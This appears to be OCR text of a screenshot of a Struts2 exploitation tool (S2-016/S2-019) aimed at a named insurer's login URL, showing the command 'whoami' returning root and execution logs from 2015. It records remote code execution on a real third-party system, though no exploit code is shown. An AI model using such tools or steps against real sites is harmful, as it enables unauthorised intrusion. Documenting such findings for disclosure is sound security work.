 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://baoxian.cntaiping.com/b2b2e/login/toAdminLogin.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
13:10:37获取Web信息完毕......----2015/2/17 13:10:37正在执行命令中，请稍等片刻........----2015/2/17 13:10:45命令执行完
毕........----2015/2/17 13:10:46正在执行命令中，请稍等片刻........----2015/2/17 13:10:51命令执行完毕........----
2015/2/17 13:10:53
正在执行命令中，请稍等片刻........----2015/2/17 13:16:11
命令执行完毕........----2015/2/17 13:16:12